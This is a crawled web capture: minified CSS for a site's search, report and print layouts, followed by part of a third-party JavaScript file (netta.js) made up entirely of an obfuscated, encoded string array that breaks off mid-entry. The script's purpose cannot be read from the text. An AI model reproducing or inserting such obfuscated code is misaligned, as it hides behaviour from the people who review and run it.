.search_text{flex-direction:row;align-items:stretch}#sp_class_search
#searchtext{width:auto}#sp_class_search
.search_section_wrapper{flex-direction:row}#search div.form-section{margin-bottom:0px}.searchBioWrapper>div>div{flex-direction:row}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}.result-items
p{margin-top:2px;margin-bottom:18px;padding-top:0;padding-bottom:0}.result-items
p.link{margin-bottom:0;padding-top:5px;padding-bottom:0}.section-header
h3{margin-top:2em;margin-bottom: .5em;padding:0;font-size:1.3rem}#search .view_more
a{position:relative}#search
.searchHeader{margin:0;padding:0;border-bottom:1px solid #a69e9d}#search #searchTabLinks
div{margin:0;padding:6px
0;border-top:1px solid #e9e9e9}#search #searchTabLinks .form-section-label{color:#000}#search #searchTabLinks,
#search #searchTabLinks
a{color:var(--burntorange)}#search #searchTabLinks a
span{color:var(--burntorange)}#search #searchTabLinks .form-section-label{margin-top:27px;border:none;font-weight:bold}#search #searchResultsFor
span{color:#000}#search
#searchResultsFor{margin:0
0 0.5rem 0;padding:0;color:#888}#search
#searchResultsForAlt{font-size:max(.7em, 15px)}#search
.searchOptionsWrapper{position:relative;width:400px}#search .searchOptionsWrapper,
#search
#searchOptions{display:inline-block;font-size:18px}#search
#searchOptions{min-width:400px}#search select:hover{cursor:pointer}.searchBioWrapper div.results_list>div{display:flex}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0}.searchBioWrapper .photo
img{width:220px;padding:0
32px 0 0}.searchBioWrapper
.divider{display:none;margin:18px
0;border-top:1px solid #a69e9d}.result-items>div,.result-items>p.excerpt{margin:0
0 32px;padding:0
0 32px;border-bottom:1px solid #a69e9d}table#fontReference{width:100%;margin:0
0 38px 0;font-size:80%;line-height:1}table#fontReference th,
table#fontReference
td{padding:6px
6px 6px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:var(--burntorange);color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}figure{margin: .5em 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5em .5em 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5em 1.5em}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5em auto}figure.image{display:table !important;padding:5px;background:transparent;border:1px
solid #ccc;box-sizing:border-box;text-align:center}figure.image
figcaption{clear:both;display:block !important;padding:5px;font-size:0.8rem}.nowrap{white-space:nowrap}#breadCrumb,
#breadCrumb
li{list-style:none;list-style-image:none;margin:0
0 0 1em;padding:0}#pageTools{position:absolute;top:10px;right:0;display:flex;color:#fff;align-items:center;text-transform:uppercase;font-size:14px;z-index:20}#pageTools
#pdfLink{margin:0
20px 0 30px}#pageTools
svg{display:block;height:25px;width:auto;fill:#fff}body.blackBannerItems #pageTools
svg{fill:var(--black)}body.blackBannerItems
#breadCrumb{color:var(--black)}#breadCrumb
li{display:block;float:left;padding-right: .25em;margin:0;font-size:inherit}#breadCrumb li:not(:last-child){margin-right:10px}#breadCrumb li
span{margin-left:10px}#breadCrumb
a{color:inherit;margin-left:10px}@media (min-width: 1024px){#pageTools{top:146px}}@media (min-width: 1440px){#pageTools{right: -50px}}@media (max-width: 767px){#breadCrumb{display:none}}.quoteList ul,
.quoteList
li{list-style:none;margin:0;padding:0}.quoteList
p{margin:0;padding:0}.quoteList
.attribution{font-size: .85em;text-align:right}
/* css/item-detail.css
 */
h1#contentPageTitle{margin:0
0 20px;--max-font-size:30;color:var(--slateblue);line-height:1.53}div.blog,div.publication,span.publication{font-style:italic}#itemImage{margin:20px
0;aspect-ratio:1019 / 405;overflow:hidden}#item_itempodcast{margin-top:30px}#itemImage
img{display:block;width:100%;height:100%;object-fit:cover}#itemContent{padding-bottom:40px;margin:20px
0 0 0}#itemContent
img{max-width:100%;height:auto}.iteminfo{margin-bottom:6px;font-size:18px;color:var(--darkpurple);font-weight:500;text-transform:uppercase;overflow:hidden}.iteminfo>div:not(:last-child){float:left;margin-right:12px}.bioList
.position{margin-bottom:0}.attachment_item>div{margin:0
0 6px 0}#subContent #report_hierarchy
ul.hierList{margin:0}#subContent #report_hierarchy ul.hierList
li{margin: .25em 0 0 1em}#report_hierarchy ul li>a{color:inherit}#report_hierarchy ul li.here>a{font-weight:700}#itemAuthors{overflow:hidden}#itemAuthors ul,
#itemAuthors
li{display:inline-block;margin:0;list-style:none;overflow:hidden}#itemAuthors>span{float:left;margin-right:5px}#itemAuthors
ul{}#itemAuthors
li{float:left}#itemAuthors li:not(:first-child)::before{content:',';margin-right:4px}.xrefMultimediaList{margin:50px
0}.reportNav{height:45px;text-transform:uppercase;margin-bottom:45px;margin-top:56px;font-size:18px;overflow:hidden}.reportNav
a{position:relative;display:block;padding-top:15px;line-height:1;height:44px;box-sizing:border-box;color:#767676}.reportNav a:is(:hover,:focus){border:none}.reportNav a::before{content:'';display:block;position:absolute;left:0;top:0;top:calc(50% - 24px);width:48px;height:48px;background:url([data-uri]) center no-repeat;background-size:43px;transform:rotate(90deg)}.reportNav a:is(:hover,:focus)::before{background:url([data-uri]) center no-repeat;background-size:43px}.reportNav
a.prev{float:left;padding-left:58px}.reportNav
a.next{float:right;padding-right:58px}.reportNav a.next::before{left:auto;right:0;transform:rotate(-90deg)}.attachment_wrapper{margin-bottom:30px}.attachment_wrapper
a{font-size:19px}#mainContent .itemSection
.newsList{margin-top:30px}#podcastSeries{margin-top:15px;font-size:18px}#podcastSeries
svg{display:inline-block;width:14px;height:auto}@media (min-width: 768px){.newsroomSpotlights.newsroomList
ul.results_list{display:grid;grid-template-columns:repeat(3, 1fr)}.newsroomSpotlights.newsroomList ul.results_list
li{width:auto}}@media (min-width: 920px){body.insights-reports
#banner{margin-bottom:100px}.reportNav:first-child{position:absolute;top: -70px;left:0;width:100%}}
/* css/print.css
 */
@media
print{html{min-width:0;width:100% !important;max-width:none;padding:0;margin:0;overflow-y:auto;overflow-x:auto;opacity:1;transform:none;transition:none}*{background:none !important;color:black;overflow:visible !important;height:auto !important;transition-delay:unset !important;transition:none !important;transform:none}.mobile,
#siteSearch,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#cookiePopup,
#jumpContent,
#jumpMenu,
#contentJump,
#pageJump,
#mainNav,
#navJump,
#searchJump,
#footer,
#navToggle,
#headerCareers,
#jumpPage,
.itemShareButton,
button.toggleExpand,
.view_more,
.mapit,
.photo .triggerPopupPlayer::before,form,#footer,video,#homeAnimation,#content::after,#alertMessage,#homeAnimation,#topNav,.toggleMore,.view_more,iframe,#preFooter,#topLinks,#upperIcons,#searchJump,#areaLinkNav,#practiceSearch,#cookieBanner{display:none !important}#content{margin:20px
0}p a,
a,
h1,
h2,
h3,
h4,
li,
ul li,
ol
li{color:#000 !important}h2.sectionTitle.isOpen,h2.sectionTitle{display:block !important}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none;color:#000 !important;padding:0}body,main{padding:0}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-after:avoid;page-break-after:avoid;break-after:avoid-page}#header{display:block !important;position:relative !important;clear:both !important;width:100% !important;margin-top:0px;margin-bottom:20px;padding:0;left:0 !important;top:0 !important;background-image:none;border-top:70px solid #fff !important;border-bottom:none !important;clear:both;box-shadow:none !important}.professionals-item
#header{margin-bottom:0 !important}#logo{display:block !important;top:0px;margin:15px
0 0 0 !important}#logo
svg{position:relative !important;top:0;left:0;padding-top:0;margin-left:0px;margin-top: -65px;max-width:230px;width:230px !important}#index:not(.scrolled):not(.siteSearchOpen) #header
#logo{display:block;opacity:1 !important;transition:none}body.scrolled
#header{box-shadow:none !important}#header::before{display:none}.body.startSwoosh #header .swoosh,.swoosh{display:none !important}#footer{display:none !important}#slide2
.ghostHeader{display:none}#homeMatters{padding-top:0px !important}#homeIntro{width:100%;clear:both;display:block}#homeSearchRight,#homeSearch{display:block !important;padding:0px}#homeSearchRight
h2{margin-top:15px !important}#homeSearch{margin-bottom:20px}#homeSearch
picture{float:left;width:48%;margin-right:12px}#homeSearchRight{width:48%;float:right;padding-right:10px}#homeIntro,#homeMatters{margin:0px
!important;width:100%;clear:both}.circleSpotlight,
.circleSpotlight
ul{bottom:0px !important;clear:both;width:100% !important;display:block;padding-top:20px !important;padding-left:0px !important}.circleSpotlight
li{display:block;width:32%;float:left;padding:0px;top:0px !important;min-height:130px}.matterSpotlight{clear:both}#capabilities-spotlights
h2{clear:both;width:100%;display:block}.matterSpotlight .title,
.matterSpotlight
.abstract{padding:0px}.matterSpotlight
.icons{display:none !important}.matterSpotlight .image img,
.matterSpotlight
.image{position:relative;top:0px !important}.matterSpotlight
ul{display:block;width:100%;clear:both}.matterSpotlight li
a{padding:0px
!important;margin:0px}.matterSpotlight .image::after{display:none}.matterSpotlight
.image{margin-bottom:6px;top:0 !important}.matterSpotlight
li{width:31% !important;float:left !important;margin-right:10px;display:block !important;top:0px !important;min-height:320px;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.matterSpotlight
.circle{position:relative;display:block !important;bottom:auto;left:0;margin-top:10px}.matterSpotlight a:hover .circle::before,
.matterSpotlight a:focus-within .circle::before,
.freeFormSpotlightSquare .circle a:hover::before,
.freeFormSpotlightSquare .circle a:focus::before,
.freeFormSpotlightcircle li:hover .image::before,
.freeFormSpotlightTableish li:hover .image::before,
.freeFormSpotlightcircle li:focus-within .image::before,
.freeFormSpotlightTableish li:focus-within .image::before,#homeCapabilities::before{display:none !important}#homeCapabilities{padding:0px}.slideIntro{width:100%;display:block;clear:both}.matterSpotlight ul
li{margin-top:0px !important}.matterSpotlight.startAnimation ul li,
.circleImageSpotlight.startAnimation ul li,
.circleSpotlight.startAnimation
li{transform:none;opacity:1;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.circleSpotlight{position:relative !important;display:block;padding:0px;margin:0px}#homeCapabilitiesList li a
svg{display:none}.circleImageSpotlight .image::after{display:block;position:relative}.circleImageSpotlight .image
img{margin-bottom:10px}.circleImageSpotlight
.content{padding:0px}.circleImageSpotlight
ul{display:block;width:100%;clear:both}.circleImageSpotlight
li{float:left;width:31%;margin-right:10px;-webkit-column-break-after:avoid;page-break-after:avoid;break-after:avoid-page}.circleImageSpotlight
.content{display:block !important;position:relative;color:#000 !important;opacity:1 !important;left:0}.circleImageSpotlight .image::before,
.circleImageSpotlight li .image::after{display:none}.circleImageSpotlight
.image{display:block !important;clear:both !important;position:relative !important}.circleImageSpotlight{margin-top:0px}.circleImageSpotlight
li{display:block !important}.slideIntro{margin-top:20px}#slide1,#slide2,#slide3,#slide4,#slide5{clear:both;width:100%;display:block;left:0px !important;padding-top:0px !important;margin:0px
!important;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}#slide3 .ghostHeader,.ghostHeader{display:none !important}#slide2 .slideIntro,
#slide4
.slideIntro{margin-bottom:20px !important}.newsroomSpotlights{clear:both;width:100%;display:block}.newsroomSpotlights
.title{color:#000 !important}.newsroomSpotlights li
a{padding:0px;border:0px}.newsroomSpotlights.gridSpotlights .image,
.xrefMultimediaList
.image{position:relative !important;display:block}.newsroomSpotlights.gridSpotlights li>a{padding:0px
!important}.newsroomSpotlights ul.results_list,
.xrefMultimediaList.gridSpotlights
ul.results_list{display:block;width:100%;clear:both}.newsroomSpotlights li a:hover *,
.newsroomSpotlights li a:focus
*{font-weight:normal !important}.circleImageSpotlight li:hover .content,
.circleImageSpotlight li:focus-within
.content{opacity:1 !important;display:block;clear:both;color:#000 !important}#insights .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-news .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-pressreleases .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-events .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-multimedia .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-reports .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-blogs .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n){min-height:510px;height:510px}#insights #mainContent,
#insights-news #mainContent,
#insights-pressreleases #mainContent,
#insights-events #mainContent,
#insights-multimedia #mainContent,
#insights-reports #mainContent,
#insights-blogs
#mainContent{width:100%;clear:both;display:block}.xrefMultimediaList .image::after{display:none}.newsroomSpotlights
ul{margin:0px}h1#contentPageTitle{font-size:28px !important}.newsroomList{width:100%;clear:both;display:block}.newsroomSpotlights ul.results_list li a,
#insights-multimedia .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n){min-height:auto !important}#insights-multimedia
h2{clear:both;width:100%;display:block}.newsroomSpotlights.newsroomList
ul.results_list{display:block;width:100%;clear:both}.newsroomSpotlights.newsroomList ul.results_list
li{width:31%;margin-right:8px !important;float:left;min-height:300px}.newsroomSpotlights.newsroomList ul.results_list li:nth-child(3n){clear:right}.newsroomSpotlights ul.results_list
li{width:31%;margin-right:8px !important;float:left;min-height:300px}.newsroomSpotlights ul.results_list li:nth-child(3n){clear:right}.newsroomSpotlights
.title{font-weight:normal !important}.newsroomSpotlights li a::after{display:none !important}#banner{display:block;width:100%;clear:both}#bannerImage{display:none}.about
#subNav{display:none}#subNav{display:none !important}.bioList
ul.results_list{display:block;word-wrap:100%;clear:both !important}.bioList ul.results_list
li{width:23.5%;margin-right:5px;float:left;display:block;min-height:265px;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.bioList{width:100%;clear:both;display:block;margin:0px}.bioList ul.results_list li:nth-child(4n){clear:right}.bioList
.title{font-size:16px !important}.freeFormSpotlightSquare
.image{display:none}.matterSpotlight .circle::before,
.freeFormSpotlightSquare .circle a::before,
.freeFormSpotlightcircle .image::before,
.freeFormSpotlightTableish .image::before{display:none}.freeFormSpotlightSquare
.circle{display:none !important}.freeFormSpotlightSquare .title,
.freeFormSpotlightSquare
.reportsect{color:#000 !important}#insights #mainContent
h3{clear:both}.freeFormSpotlightcircle
ul{display:block;width:100%;clear:both;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.freeFormSpotlightcircle
li{width:24%;float:left;display:block}.freeFormSpotlightSquare
ul.results_list{display:block !important}.freeFormSpotlightcircle
.title{color:#000 !important}.freeFormSpotlightSquare{padding:0px}.freeFormSpotlightSquare{margin:0px}.lowerStaticText{display:block !important;width:100%;clear:both}.matterSpotlight
.slideIntro{margin-bottom:10px}.expandButton{display:none}.freeFormSpotlightSquare ul.results_list
li{width:44%;float:left;display:block;padding:0px;min-height:200px;margin-right:12px !important;margin-bottom:24px}.freeFormSpotlightSquare ul.results_list li:nth-child(even){margin-left:0px;top:0px !important;margin-right:0px !important;clear:right}.freeFormSpotlightSquare
.content{padding:0px;min-height:200px}.staticTextRow{display:block !important;clear:both;width:100% !important;margin-bottom:0px;margin-top:10px;padding:0px}.rowContent{clear:both;width:100%;display:block}.bioList
.info{padding:6px
0px 0px 0px}.bioList
.position{color:#000 !important;margin-bottom:6px;margin-top:0px;font-size:13px}.bioList
.info{padding:4px;font-size:12px !important}#bioEmail{display:none}#pageTools{display:none}.standardSearchForm{display:none !important}#bannerContent{min-height:auto}#bioPhoto{left:0px;width:100%;clear:both;display:block !important}#footer::before,#homeNewsHeader::before,#homeCapabilities::before,#staticTextRow6::before,#lowerContentSpotlights::before,#tabLinks::before,#header::before,#topNews::before,.standardSearchForm::before,#newsroomTrending::before,#footerSubscribe::before,#area_hierarchy::before,.letterLinks::before,#bioInfoWrapper::before{display:none !important}#tabLinks{display:none}.people-item
main{float:left;width:63%;display:block;margin-right:10px}.people-item
#subContent{float:right;width:32%;display:block}.expandableHeading button::after,
h2.sectionTitle::after,
div.listColumn.areaToggle
.areaExpand{display:none}.expandableContent,
.extraItems,
.contentSection
.itemSection{display:block !important;width:100% !important;clear:both;overflow:visible}.toggleExpand{display:none}#bioAccessories{display:none !important}#upperContent{margin:0px}#bioTestimonials{display:none}#lowerContent{clear:both;width:100%;margin-top:10px;display:none}#officeList
ul{display:block;width:100%;clear:both}#officeList ul
li{width:32.5%;float:left;margin-right:6px}#officeList .image
img{transition:none}#careersVideo{display:none}#featuredCareers
.image{display:none}#featuredCareers
.title{color:#000 !important}#featuredCareers
ul{display:block;width:100% !important;clear:both}#bannerContent
*{color:#000 !important}#careers-careers #bannerContent,
#careers-careers #banner,#bannerContent,#banner{padding:0px;margin-bottom:20px}#featuredCareers
li{width:31.5%;float:left;margin-right:10px}#featuredCareers
a{padding:0px}#listColumnWrapper{display:block;width:100%;clear:both}#listColumnWrapper>.listColumn{width:45%;float:left;display:block;margin-right:12px}div.listColumn ul.hierList,div.listColumn.areaToggle>ul>li>ul.hierList{display:block !important;width:100% !important;clear:both !important}body.tallBanner
#bannerContent{min-height:auto}#bannerContent
.aligner{margin-top:20px}.expandableHeading
button{display:block;border:0px}#bioSearchLink,
#area_hierarchy li a
svg{display:none}#specialReports{margin:0px;padding:0px}.newsroomSpotlights .info > div:not(:last-child),
.newsList .info > div:not(:last-child),
#newsroomTrending .info>div:not(:last-child){float:none}#area_hierarchy{padding:0px
!important}#footerSubscribe{display:none !important}#footer{display:none !important}#newsroomTrending{display:none !important}.newsroomSpotlights li a:hover *,
.newsroomSpotlights li a:focus
*{font-weight:normal !important}.view_more{display:none}.reportNav{display:none !important}.insights #content>:only-child{width:100% !important;clear:both}.insights
main{float:left;width:63%;display:block;margin-right:10px}.insights
#subContent{float:right;width:32%;display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/netta.js
body_size: 57234
content:
var _0x1857866e=['W4/dNHHuW5G','kCkBhW','lNbhz8kP','lv8+CKa','q27cMedcNW','W54QCmk6WRq','WOLhWQFcICk9','bCoRWP3dQCoU','e1ZcUrhcJq','BSonCIZcKW','gb87hCkM','W5zazwOh','WOKgWRFcTmkV','kmo9BCkQoa','ovbyzW','pSoseHZcTG','p8oMumkckq','d8o5bcG7','tSkCfr3dOa','W7JdMdZcPH4','W7tdR0RdK0m','W4bBWOX5WQG','WQWwWRZdHuW','smk8W4VdRqC','iSoMmbSL','iKtcO2u','ysK1dai','W63dUajKW68','A3ZdHSkJcW','l30kxxa','pfVcTgCb','W47dLbNcQSol','CCoPW5nmjG','W5ioWQFdO2e','WP0TW6juaa','FhddJCkPea','WPOkWQBdQxO','DhSpW7ddMW','W5qBW7tdV8o4mwZdNCkuWPRcP0a','W6GwW6LEpG','CWNdNh0/','CXddQfG7','WR0iWPNdTmoS','aKu9ctq','W6qDW7ldLCoY','WOX7WRSTyH/cPCoAW61tysy','aCorWO/dUCon','nZ8MnmkZ','uSkJW4xdLru','WPysWR0NzG','g1VcTLGH','AgpdJmkGpa','iSoFq8kTfW','kh0nhJu','hmo/v8kHkW','W7xdPtpcG8oD','zcSsjJO','WOxdSmoxBgO','WPKYW7ZdICoR','j8obvSkTnW','WPe8W7BdR8oE','W6OlWP0eW5O','Amo9W758pG','W7jRAeOb','peKfxMS','WPuiWQxdHKu','d0tcK30X','ASokW4fSoG','ymoVW7nnfq','W4r1WQf5rW','W7OvWRTpAW','W43dIHxcG8ob','tmovW7rboW','W4pdON7dMN4','awxcMrpcVG','W7qLWO7cVCo2','W4ldIHFcJCoi','WOpdSmkJuwG','ahXQrSkx','W6vlWQXzWOW','W4edsSkIWPO','rvxdTCkejq','Ae7cO0tcSq','pCo1WO3cL8o3','BSkpWOdcJmkG','W7jXBfK2','W4ddNHRcQmoU','W5aRW4NdNCoP','e8kCnCkYW6W','E8oEEJdcLW','gmoCWONdUmoZ','jNVcIs3cQG','B8kOgqNdUG','q8kIfZ/dPq','WPmofInY','W6VdSWjLca','WRDXWORcQSka','WPzxWPRcSmkb','metcNLy2','jMdcQMa1','rSoADKRcTq','kxqXbsq','dN3cMIRcNW','W53dNXxcRmoJ','f8ogWQ7cL8o1','WRNcI8ohux8','ACo6W65BjW','jSkHWRxcMSkR','W5ZcUY/cO3q','l8oTC27cIq','Ft7dGx07','ASo9st3cJW','W74obG','sCoNW75daW','xIG+gGW','WRyOW7ZdTSoS','WPyxW4ldQ8oG','WRZcU8kNWQdcVmozeW','jNZcGYhcUa','DmoSW7v2cW','WRGNW5/dRSou','e2qSfbq','lCkMWOJcI8kj','tSklW6hdPW','WQPfWPRcSmkV','iSoiESkMpa','W5JdQb1PyW','W68tW5ZdNCoh','W4RdIfRdG0u','qtW/daC','W41+x1q0','ACoBWQurnG','kCkKWR7cMSkv','sSocW71DgG','zJZdVhGz','emkgWPdcPCkU','W7RcUSk7WRW','W7RdTr/cGCoS','iCkqWOJcLmkU','W4msW6VdVCo4','cCoFqghcGq','W7qYjx8K','WQLDW7ddRNq','sxa4W77dGa','WPmvhmkIW4BcQSk9W4yOW5NcVG','WQxdTZznBG','WPxcMCoiprC','WR8mW5BdTCo7','bmksp8k1W4G','W6tdPNFdVLO','m8oKcqCM','WP/cH8ohBMq','WRGoWQtdNKm','rNRcMhxcGW','WPCpW7ldVCoX','nwFcHN40','WQ56WOFcJCkF','W5ddVrDmFG','f8oZiWpcGq','lCoHuCk7iG','W4WZW6RdMCo3','vfRdImkbkq','W7uNW7vMFW','gmoRhsxcSq','W7yCW4pdPmoz','W43dRYjOdG','WQTyW47dVu8','z8oSB0ZcNa','B2pdRmo2uq','C8klnc3dMW','W4WLW6jY','W5nJDw8G','WROOW6tdLSoF','F8oiW4jjdG','W7VcGSkkr2RdNCkJW58','iSoCgttcRW','n8oYqhRcU3xcP1LrFWxcQW','WO5RW7NdRgm','W4ddIHLsBa','WO4hdGjT','t8ouu2/cQa','wdC3nsi','eCo5gImU','ASoNWQ4Gkq','W5/dKHn2gq','zrBdPIaqW4OEW69rAa','W4DtFSoQWRW','B8kPnYxdJW','W7FdPGPOW6m','W759AgOb','W70wW4fhgq','WR4EWOddOKS','W6NdOYNcI8og','W4ddLW3cG8oq','mmo2WQFdLSoD','WR/cGmoNw0q','nmoTWOxdOCoq','w8o9BvhcUq','W7/cOZ7cI8of','WR4ihJD+','W5tdKh3dMKC','WRhdP8kYBwm','B8kEnXm','W4eFi2eD','ESocrNtcMW','b35Gt8kk','W6ZdVuZdGMS','vSojWPnPgq','kmosqSkwpq','Ee4gW4ddMq','iemIs0a','bez+ACkN','W67dR3BdTLW','hmoAwmkpWPe','W7dcUshdVW','a8oLwCkQiW','CYeCjCk7','lmo0mbK3','W7/dMYRcTG','umoeW45ngW','W5SdrCkDWQ4','qZCJcJK','W6xcI8kGWPhcKq','kmkyW6FcLmoR','W63dR3tdLWy','CWC4iSk6','WRpdOSkdC2u','agddVN04','oSkWjmk+W50','W5ZdLWPAxG','W7WvWRXmyG','W7qtW43dH8o2','y8k0W7tdOIO','cmkfWPZcLSkh','kfqHAh8','W5igWONcT8ow','vSoAW4XTea','jgfXqmkB','gmo5WQ7dTmoG','WODRWRxcO8oY','jXuHjmk/','gtugaCkR','bSk+nmkLW7q','kSkaWOVcLmk6','fmoqW4zSBW','ovFcSYdcQq','WRZcSg4dpW3cPmkIc8oDzq','ACkQhcVdSa','yfpcNKVcVG','EGivkHa','e8knWPZcSCkH','zmoJWQeifq','WQWaWOtdVKq','gCkWkZVdQa','W5hdK3VdHNK','W6XZzuGDWRVdLWVdPCouWOS','E8o6W5HyFa','WQvaW4NdK1W','WPaefIjj','uCkKxhH+qCoNhmoNW4xdJXe','WO7dRSkrsL0','WR5YWPVcGCkJ','W4a0WPpcHmo0','W408W6b8jq','jhRcHGdcLG','W63dRu7dVu0','F3FdSmkgla','rmkmiaxdGa','smoUWQqTfa','w8o9v3FcOG','oSoJjZVcSq','tCoZW4Hjla','W55TWPfDWQq','W6tdNd50Cq','WQOzWRFdO3G','tSogW7Drla','WQhdLSklsea','W7tdIJ91mG','kmosjIa7','lmkVWRtcMmkz','FJOGdIO','W7/dUb5HW6i','zCoNW61Goq','W7r5z8oiWOS','DsijlW4','W7xdUarnwG','kmoVE2hcRW','h0Olsgi','amo2WRxdO8og','ASo+B0/cOG','kSohWQZcG8oV','W7JcJmkDWQZcLG','W7JdHc9gW6e','xmojDGpcOW','k8oXWOlcRmoc','WRGRWQFdH0e','CmkwW5FdJbS','AN8UW7ddHW','AcepCN0','WQ7dRCkEBMq','qSkxpqRdJG','W4eLWPlcMmoU','ifviarq','yCoCDNJcNa','amo0cZ0m','W5HrWOCoWPW','lLCvcsO','WPtcNCo+F2K','c33dVJGL','z8o9W4TlpW','iWRdILmZwhi','WOBcG8ohEge','j8opuwev','s8oUWPGMkG','DmkxW77cK8owW7eyC8oZ','W6lcVSkMWOtcNq','orSWi8kr','WPu0WQNdING','nuNcSwmA','WPZcVCoGrwi','jZShhmkV','WRRcLSoqFX8','W5bTWO99WQG','nmkrcCkhW7O','W5XHzMuE','hHRdVKKH','W5iCWP5EwG','W5RdHNpcMSoH','WOTCeSoEWQrJBh3cP8ox','W4ddKbj9rq','WR9fWRdcNmko','jxG1nHm','W5e5W7tdQmoZ','W7VdIrDzWRu','FNyfoSkv','k1yWlY4','j2VcMhOO','FflcLxdcUG','A1ldI8kKeW','W7DqA2Kp','CXaqlGS','W5ivWQ1MuG','W6OnW4FdT8oh','W6NdOWHOca','xmo+Aqi','WOdcNSkttue','W7ikACk5WRC','w2xdM8kDoW','W6WvW43dMCoq','W5K6W5lcNSoQ','E8ofWQJcO3u','WRafW4/dSmkd','zgddOSkq','W548WQHBwW','W5GsWPn/DG','W6DCWOPADG','qNFdU8k1gq','g8oklHOJ','mJyLiSkg','oCoEWRNdR8og','WQZcGhNcNHuSoWldGa','W5RdIq9vuG','WP16W6mHAG','B8oLW5nm','pSoDtCkHia','rCo9BLNcUW','WRxcVcdcPrVdNSkUgJxcNmkNBG','W59sWOX6qW','uSkHhWVdSa','W4ejnMKr','WQ9RWPVcOSkq','W6rgWRnzWOW','W4uIWOvArq','vSonWRqsgq','uGRcUdtcUmkOWOKR','hLO1Auq','eg7cVMeo','WPepW6hdNSoq','q8o1yM/cPq','hSo2WPpcHmoZ','mSkwWP3dLCon','rYS/cqm','W7uPme0v','c8o9gaWG','i8osWR3dKCoe','W44KDSkfWP0','WRmgW53dOSoB','l8o9xmkSkq','WQbJW7BdLxe','zCouW6L5ha','DmoBWP47oa','W6FdOcvxsG','W7n4zCoDWQS','kZSbpmkm','pCoyyuxcTa','W4OPW79H','lCoYmIed','i8kIWRVcJCkU','AaeEdsu','rCoSDtpcRa','WQrHWPhcJCkO','WPmrlb9i','W6eLWRjADq','WRBcO8oqr2u','b8oJeJVcMG','W7DNASoZWPW','BSkZlb3dIW','W4jXWPzuWRu','WQpdU8klsuy','leFcTL0y','DJddMhpcHW','WORcNSoomga','W6yBW7/dGSo4','W5a7W5HgeG','WRLkW6tdG8oq','rCkphsldHW','W4pdScv5nq','iSk4nCk9W4a','WOHHWPpcMSkR','k8kWk8k+W7O','WQOBWPFdPKq','FM8KW7VdRG','pLenDby','a1SBfYe','W4OvieO0','cYa5gSkX','W44BW7tdPSoP','hedcNuCd','xSoKjtm','WO4fpZXo','cmkMWO/cNSke','WOiCaILX','WRCImtfq','zcGRnYK','k8o0yq','BComAu/cJa','W61sWQj+wW','gLNcLLSY','BCo/W6LEga','W5RdSWPsiG','W5pdKYn0ja','WQZdTf5XWQG','W5iFW7ldICon','W6jPyuib','W7fRFmoxWPG','W4rTkNjh','n1hcOhq3','W4f0t3Kq','WO87W4ldQ8oY','WRKmWONdP1G','jmoxeXxcKW','tCocDqlcQW','kmoClttcHW','BmkHW5JdQWS','hvqdE3S','gqCNoCkV','oCo/WQBdUSoL','gMRcLeuy','u8krpbVdJq','WQ4QW4VcI08','WPviW7FdLgm','ou/cPhq3','dmoPyCoapa','W5CvWQvmxW','WQ/cUIngW6ZdGKNdTW','W7bNWQrzWO4','W5S1WQ9lrq','pSoUWQ/dVmoS','wSobnMfM','tCoEW7DZaa','cmonEmkEca','gCo6WR3dQ8oL','W4ddK1ZdTuK','WQrKWOtcMSkl','d2WPDhO','W5z/W6ZdOCk1','WR0+W6xdRmo7','W53cHSkRWP/cQa','W7GIW7/dPSot','rLtdICkhlG','W63dRN3dKfW','W7/dGCkDpGjAmd7cNMmChG','W5v2WRrnWR8','FCoslL3cNa','W5ddJYroW7K','CmovssVcTW','WQhcGmoEswO','W4/dGGHdvq','z8oWAc7cOG','sCobW7nnbW','D1ddUCkDda','WP7dS8k8yMS','WRabW5NdOmom','qKVdM8kloa','jmoax8kTdW','oSolx8k0lG','B0nKBSopwNlcNmkKW4tdGt0','omopWP3dSmoJ','raNdQ10t','sxRdR8kxlW','WQldS8k/qxC','WRFcM8ogrKC','afdcU0Sj','gmopWOBdUSos','aa/cIx81','lGeXjCki','W5SMhMqk','W6ewWO9SCG','gmoPCmk3bW','qKtdOCkgmW','W6bgv8oFWQO','gSoWrg/cSW','W6RdNbVcMmoY','evqrlrq','WPKGW67dImoI','WPykbZrm','r8ozqNpcQa','WQhcHmocsgu','W55QWQj3rW','WQZdUwZdNKC','wuBdMCkybq','wCoTWP/dO8oZ','A2bjW67cOW','oM3cHHVcIa','fSo6WQRcLCok','bCoUbsim','e8oQWPpcJmol','W5qTW7P0iG','qqBdQKa/','WQrWWPtcUq','aLOgW5VdJx1p','W7CeWR1YyW','W6BdSqfCW7y','WPabW4ldImosv8kh','E3qcW7VdHW','W5BdKGlcMsa','kNLtwmk2','d33cVqZcHW','W6pdNdLYkW','hCo1hXJcSa','bCorqNRcMq','W5H/WQLADW','y8kiW4hdLWS','s8oBW5bkfq','DYvNDMxdQLtdTWaUWOm','iuz5FmkQ','umoDW75joW','cSoYdYS','FrGEpCo8xSkdW5Dxa